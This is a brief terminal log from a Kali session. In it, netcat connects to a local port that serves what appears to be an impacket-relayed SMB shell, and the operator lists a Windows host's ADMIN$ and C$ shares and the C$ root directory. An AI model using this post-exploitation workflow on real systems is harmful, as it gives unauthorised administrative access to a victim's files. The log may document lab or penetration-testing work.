 ┌──(nisha㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ nc 127.0.0.1 11001
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls
drw-rw-rw-          0  Sun Jul 21 08:17:39 2024 $Recycle.Bin
drw-rw-rw-          0  Thu Jul 18 15:06:20 2024 $WinREAgent
drw-rw-rw-          0  Thu Jul 18 03:17:28 2024 Documents and Settings
-rw-rw-rw-       8192  Thu Aug  1 01:22:44 2024 DumpStack.log.tmp
-rw-rw-rw- 1342177280  Thu Aug  1 01:22:43 2024 pagefile.sys
drw-rw-rw-          0  Thu Jul 18 04:08:59 2024 PerfLogs
drw-rw-rw-          0  Thu Jul 18 15:06:00 2024 Program Files
drw-rw-rw-          0  Thu Jul 18 04:08:59 2024 Program Files (x86)
drw-rw-rw-          0  Fri Jul 19 00:11:55 2024 ProgramData
drw-rw-rw-          0  Fri Jul 26 07:38:35 2024 Recovery
-rw-rw-rw-  268435456  Thu Aug  1 01:22:47 2024 swapfile.sys
drw-rw-rw-          0  Wed Jul 17 21:46:48 2024 System Volume Information
drw-rw-rw-          0  Sun Jul 21 08:16:24 2024 Users
drw-rw-rw-          0  Thu Jul 18 22:42:08 2024 Windows
# exit